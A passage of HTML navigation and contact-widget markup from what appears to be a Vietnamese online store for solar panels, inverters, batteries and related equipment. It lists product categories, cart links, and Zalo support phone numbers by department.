		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13898"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ja-solar/">Pin JA Solar</a></li>
		<li id="menu-item-13903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13903"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ae-solar/">Pin AE Solar</a></li>
		<li id="menu-item-15158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15158"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/jinko-solar/">Pin Jinko</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15159"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/leapton-solar/">Pin Leapton</a></li>
		<li id="menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14020"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/phu-kien-tam-pin/">Phụ kiện pin năng lượng</a></li>
	</ul>
</li>
	<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14137"><a href="https://thegioinangluong.vn/danh-muc-san-pham/dieu-khien-sac/">Điều khiển sạc</a>
	<ul class="sub-menu">
		<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://thegioinangluong.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-pwm/">Điều Khiển PWM</a></li>
		<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14139"><a href="https://thegioinangluong.vn/danh-muc-san-pham/dieu-khien-sac/dieu-khien-mppt/">Điều Khiển MPPT</a></li>
	</ul>
</li>
	<li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17554"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/">Inverter</a>
	<ul class="sub-menu">
		<li id="menu-item-18536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18536"><a href="https://thegioinangluong.vn/danh-muc-san-pham/bien-tan-bom/bien-tan-bom-ecopower/">Biến tần bơm Ecopower</a></li>
		<li id="menu-item-14195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14195"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/">Inverter On Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-17937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17937"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-on-grid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-13908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13908"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/solis-inverter/">Inverter Solis</a></li>
			<li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/deye/">Inverter Deye</a></li>
			<li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sungrow/">Inverter Sungrow</a></li>
			<li id="menu-item-13906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13906"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/inverter-sun/">Inverter Sun</a></li>
			<li id="menu-item-16804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16804"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/suoer/">Inverter Suoer</a></li>
			<li id="menu-item-13952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13952"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-13948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13948"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/growatt/">Inverter Growatt</a></li>
		</ul>
</li>
		<li id="menu-item-16162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16162"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/">Inverter Off Grid</a>
		<ul class="sub-menu">
			<li id="menu-item-14489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14489"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien/">Inverter kích điện</a></li>
			<li id="menu-item-14490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14490"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan/">Inverter kích điện sin chuẩn</a></li>
			<li id="menu-item-14491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14491"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-off-grid/inverter-kich-dien-sin-chuan-co-sac/">Inverter kích điện sin chuẩn có sạc</a></li>
		</ul>
</li>
		<li id="menu-item-13911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13911"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/">Inverter Hybrid</a>
		<ul class="sub-menu">
			<li id="menu-item-17939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17939"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sumry/">Inverter Sumry</a></li>
			<li id="menu-item-17938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17938"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-ecopower/">Inverter Ecopower</a></li>
			<li id="menu-item-16478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16478"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-inhenergy/">Inverter Inhenergy</a></li>
			<li id="menu-item-13917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13917"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-sofar-solar/">Inverter Sofar Solar</a></li>
			<li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14464"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-growatt/">Inverter Growatt</a></li>
			<li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/huawei/">Inverter Huawei</a></li>
			<li id="menu-item-13916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13916"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-lux-power/">Inverter Luxpower</a></li>
			<li id="menu-item-13929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13929"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-hybrid/inverter-hybrid-deye/">Inverter Deye</a></li>
			<li id="menu-item-13950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13950"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/inverter-on-grid/jfy-tech/">Inverter Jfy</a></li>
		</ul>
</li>
		<li id="menu-item-14226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14226"><a href="https://thegioinangluong.vn/danh-muc-san-pham/inverter/phu-kien-inverter/">Phụ kiện inverter</a></li>
	</ul>
</li>
	<li id="menu-item-13984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13984"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/">Ắc quy</a>
	<ul class="sub-menu">
		<li id="menu-item-14002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14002"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/">Ắc quy Tia Sáng</a>
		<ul class="sub-menu">
			<li id="menu-item-13985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13985"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-nuoc/">Bình Nước</a></li>
			<li id="menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13986"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-tia-sang/binh-kho/">Bình Khô</a></li>
		</ul>
</li>
		<li id="menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13997"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-panasonic-hitachi/">Ắc quy Panasonic</a></li>
		<li id="menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13998"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-globe/">Ắc quy Globe</a></li>
		<li id="menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13999"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-long/">Ắc quy Long</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14001"><a href="https://thegioinangluong.vn/danh-muc-san-pham/sac-binh-ac-quy/">Sạc bình ắc quy</a></li>
		<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-lvtopsun/">Ắc quy Lvtopsun</a></li>
		<li id="menu-item-13988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13988"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/">Ắc quy Gs</a>
		<ul class="sub-menu">
			<li id="menu-item-15541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15541"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-kho-ac-quy-gs/">Bình khô</a></li>
			<li id="menu-item-15540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15540"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-gs/binh-nuoc-ac-quy-gs/">Bình nước</a></li>
		</ul>
</li>
		<li id="menu-item-14003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14003"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/">Ắc quy Phoenix</a>
		<ul class="sub-menu">
			<li id="menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13996"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/12v/">Bình 12V</a></li>
			<li id="menu-item-13990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13990"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/2v/">Bình 2V</a></li>
			<li id="menu-item-13989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13989"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-phoenix/6v/">Bình 6V</a></li>
		</ul>
</li>
		<li id="menu-item-14000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14000"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/">Ắc quy Đồng Nai</a>
		<ul class="sub-menu">
			<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13992"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-nuoc-ac-quy-dong-nai/">Bình Nước</a></li>
			<li id="menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13991"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ac-quy/ac-quy-dong-nai/binh-kho-ac-quy-dong-nai/">Bình Khô</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-17575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17575"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/">Pin lưu trữ Lithium</a>
	<ul class="sub-menu">
		<li id="menu-item-16198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16198"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-ecopower/">Pin Ecopower</a></li>
		<li id="menu-item-13945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13945"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sofar-solar/">Pin Sofar Solar</a></li>
		<li id="menu-item-14455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14455"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-growatt/">Pin Growatt</a></li>
		<li id="menu-item-14189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14189"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-gigabox/">Pin Gigabox</a></li>
		<li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-sve/">Pin SVE</a></li>
		<li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-luu-tru-lithium/pin-lithium-deye/">Pin Deye</a></li>
	</ul>
</li>
	<li id="menu-item-13983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13983"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/">Nguồn tổ ong</a>
	<ul class="sub-menu">
		<li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14070"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/">Nguồn AC sang DC</a>
		<ul class="sub-menu">
			<li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14069"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-12v/">Nguồn 12V</a></li>
			<li id="menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13993"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-24v/">Nguồn 24V</a></li>
			<li id="menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13994"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-36v/">Nguồn 36V</a></li>
			<li id="menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13995"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-ac-sang-dc/nguon-48v/">Nguồn 48V</a></li>
		</ul>
</li>
		<li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14068"><a href="https://thegioinangluong.vn/danh-muc-san-pham/nguon-to-ong/nguon-24v-xuong-12v/">Nguồn 24V xuống 12V</a></li>
	</ul>
</li>
	<li id="menu-item-13973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13973"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/">Máy bơm nước</a>
	<ul class="sub-menu">
		<li id="menu-item-13964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13964"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-day-cao/">Máy bơm nước đẩy cao</a></li>
		<li id="menu-item-13965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13965"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nuoc-tang-ap/">Máy bơm nước tăng áp</a></li>
		<li id="menu-item-13970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13970"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/">Máy bơm năng lượng</a>
		<ul class="sub-menu">
			<li id="menu-item-13968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13968"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-veratti/">Bơm Hỏa Tiễn VERATTI</a></li>
			<li id="menu-item-13969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13969"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-bom-nuoc/may-bom-nang-luong/bom-hoa-tien-lvtopsun/">Bơm Hỏa Tiễn LVTOPSUN</a></li>
		</ul>
</li>
		<li id="menu-item-13974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13974"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-nuoc-nong/">Máy nước nóng</a>
		<ul class="sub-menu">
			<li id="menu-item-16503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16503"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-dau/">Máy Nước Nóng Ống Dầu</a></li>
			<li id="menu-item-16502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16502"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-han-ong/">Máy Hàn Ống</a></li>
			<li id="menu-item-16504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16504"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/">Máy Nước Nóng Ống Thủy Tinh</a>
			<ul class="sub-menu">
				<li id="menu-item-15629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15629"><a href="https://thegioinangluong.vn/danh-muc-san-pham/may-nuoc-nong/may-nuoc-nong-ong-thuy-tinh/solarcity-may-nuoc-nong-ong-thuy-tinh/">Solarcity</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-14898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14898"><a href="https://thegioinangluong.vn/danh-muc-san-pham/den-nang-luong-mat-troi/">Đèn năng lượng mặt trời</a></li>
	<li id="menu-item-17578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17578"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/">Thiết bị điện gia dụng</a>
	<ul class="sub-menu">
		<li id="menu-item-16410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16410"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-dien-12v-24v/">Thiết bị điện 12V / 24V</a></li>
		<li id="menu-item-16402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16402"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/">Quạt 220V</a>
		<ul class="sub-menu">
			<li id="menu-item-16403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16403"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dung/">Quạt đứng</a></li>
			<li id="menu-item-16404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16404"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-ban/">Quạt bàn</a></li>
			<li id="menu-item-16406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16406"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-lung/">Quạt lửng</a></li>
			<li id="menu-item-16405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16405"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-treo-tuong/">Quạt treo tường</a></li>
			<li id="menu-item-16407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16407"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-dao/">Quạt đảo</a></li>
			<li id="menu-item-16408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16408"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/quat-220v/quat-hut-quat-thong-gio/">Quạt hút &#8211; Quạt thông gió</a></li>
		</ul>
</li>
		<li id="menu-item-16413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16413"><a href="https://thegioinangluong.vn/danh-muc-san-pham/thiet-bi-dien-gia-dung/thiet-bi-chong-trom/">Thiết bị chống trộm</a></li>
	</ul>
</li>
	<li id="menu-item-17585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17585"><a href="https://thegioinangluong.vn/danh-muc-san-pham/phu-kien/">Phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13824"><a href="https://thegioinangluong.vn/">Trang Chủ</a></li>
<li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://thegioinangluong.vn/category/du-an-thuc-te/">DỰ ÁN</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://thegioinangluong.vn/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17124"><a href="https://thegioinangluong.vn/gioi-thieu/">VỀ CHÚNG TÔI</a>
<ul class="sub-menu">
	<li id="menu-item-17123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17123"><a href="https://thegioinangluong.vn/lien-lac-voi-chung-toi/">Liên hệ</a></li>
	<li id="menu-item-16065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16065"><a href="https://thegioinangluong.vn/category/chung-nhan-nha-phan-phoi/">Chứng nhận nhà phân phối</a></li>
</ul>
</li>
<li id="menu-item-17563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17563"><a href="https://thegioinangluong.vn/thue-nang-luong/">Thuê Năng Lượng</a></li>
</ul></div>                </nav>
                <div class="cart_login">
                                        <div class="tg_user  ">
                        <a href="https://thegioinangluong.vn/tai-khoan"><i class="fa fa-user"
                                aria-hidden="true"></i></a>
                        
                    </div>
                    <div class="g_cart">

                                                <a href="https://pinnangluongmattroi.vn/gio-hang/"><i class="fa fa-shopping-cart"></i></a><a
                            style="
  position: absolute;
  top: -7px;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  background: #f0a52b;
  text-align: center;
  line-height: 22px;
  font-size: 11px;
  color: #fff;
  right: -13px;
  font-weight: 700;" href="https://pinnangluongmattroi.vn/gio-hang/">
                            0                             
                        </a>
                        <div class="header-quickcart">
                            

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div class="container">

                    </div>

        <div class="info-page" id="info-id">
            <ul>
                <li>
                    <a href="https://maps.app.goo.gl/UqcVEjCwXWt8q5me6" rel="nofollow" target="_blank">
                        <i class="i-maps">
                        </i>Tìm Đường Đến Công Ty</a>
                </li>

                <div class="br-1"></div>

                <li>
                    <a href="https://www.messenger.com/t/congtytnhhecosolar" rel="nofollow" target="_blank" class="btn-messenger">
                        <i class="fab fa-facebook-messenger"></i>
                        <span>Messenger</span>
                    </a>
                </li>

                <div class="br-2"></div>

                <li class="call-mobile">
                    <a onclick="modalscall()" rel="nofollow" class="button">
                        <span class="call-cd cd-shadow">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </span>
                        <span class="btn-call-mobile">
                            Gọi điện
                        </span>
                    </a>
                </li>


                <li>
                    <a onclick="modals()" rel="nofollow" target="_blank">
                        <i class="i-zalo"></i>Zalo
                    </a>
                </li>

                <div class="br-3"></div>

                <li class="call-pc">
                    <a onclick="modalscall()" rel="nofollow" target="_blank">
                        <i class="i-call"></i>Gọi Ngay
                    </a>
                </li>

                <div class="br-4"></div>
                <li>
                    <a href="https://shopee.vn/chongtromxemay" class="chat_animation">
                        <i class="i-shopee" aria-hidden="true" title="Shopee"></i>Shopee
                    </a>
                </li>
                <br><br><br><br>


            </ul>
        </div>


        <div class="info-button">
            <div class="cd-wrap">
                <div class="cd-rung">
                    <div id="cd-circle" class="cd-rung-circle"></div>
                    <!-- <div id="cd-fill" class="cd-rung-fill"></div> -->
                    <div class="cd-rung-img">
                        <ul>
                            <li>
                                <div id="rung" class="rung-img">
                                    <a id="btnhide-id" onclick="cont()" rel="nofollow" target="_blank"><img
                                            src="http://veichi.vn/wp-content/uploads/2023/12/ho-tro-1.webp"
                                            class="info-img-btn"></a>
                                </div>
                                <div id="info-spin" class="info-spin">
                                    <a id="clos-id" style="display: none;" onclick="clos()" rel="nofollow"
                                        target="_blank"><img src="http://veichi.vn/wp-content/uploads/2023/12/dong.webp"
                                            class="info-img-btn"></a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>


        <div class="shopee-button">
            <div class="cd-shopee-wrap">
                <div class="cd-shopee-rung">
                    <div class="cd-shopee-rung-circle"></div>
                    <!-- <div class="cd-shopee-rung-fill"></div> -->
                    <div class="cd-shopee-img">
                        <ul>
                            <li>
                                <a href="https://shopee.vn/chongtromxemay" rel="nofollow" target="_blank"><img
                                        src="https://tiemquatiko.com/wp-content/uploads/2022/08/shopee-circle-logo-design-shopping-bag-13.png"
                                        class="info-img-btn"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>







        <section>

            <div id="hotro" class="modal modal-zalo" style="display: none;">
                <div onclick="modals()" class="modal-overlay"></div>
                <div class="modal-content">
                    <header>
                        <h2 class="modal-title">Hỗ trợ qua Zalo</h2>
                        <a class="modal-close" onclick="modals()" rel="noopener">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24">
                                <path fill="none" d="M0 0h24v24H0z" />
                                <path fill="currentColor"
                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0969296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969 296 297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0926136137">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0968575857">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0929296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0937296297">
                            <img class="circle-green" src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="https://zalo.me/0947296297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0941296297">
                            <img class="circle-green"
                                src="https://thegioinangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="https://zalo.me/0966296297">
